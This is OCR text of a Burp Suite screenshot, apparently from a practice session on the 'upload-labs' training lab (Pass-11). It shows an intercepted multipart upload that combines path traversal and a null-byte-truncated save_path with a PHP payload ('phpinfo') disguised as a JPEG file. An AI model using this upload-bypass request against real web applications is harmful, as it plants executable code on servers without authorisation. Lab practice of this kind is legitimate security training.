 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.89:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 POST /upload-labs/Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
2 Host: 192.168.0.89
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------115882179118404467024227567627
8 Content-Length: 364
9 Origin: http://192.168.0.89
10 Connection: close
11 Referer: http://192.168.0.89/upload-labs/Pass-11/index.php?save_path=../upload/
12 Cookie: pass=11
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------115882179118404467024227567627
16 Content-Disposition: form-data; name="upload_file"; filename="phptest.jpg"
17 Content-Type: image/jpeg
18
19 <?php phpinfo();
20 -----------------------------115882179118404467024227567627
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 -----------------------------115882179118404467024227567627--
25